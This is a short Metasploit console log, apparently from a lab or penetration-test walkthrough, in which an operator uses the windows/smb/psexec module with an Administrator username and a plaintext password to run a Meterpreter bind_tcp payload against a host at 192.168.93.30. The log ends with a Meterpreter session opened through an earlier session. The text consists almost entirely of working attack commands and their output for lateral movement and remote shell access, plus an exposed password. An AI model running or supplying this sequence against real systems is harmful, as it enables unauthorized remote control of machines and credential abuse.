 [*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use windows/smb/psexec
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'Administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175686 bytes) to 192.168.93.30
[*] Meterpreter session 3 opened (192.168.93.100:58886 -> 192.168.93.30:4444 via session 1) at 2022-09-22 10:09:28 -
0400
meterpreter >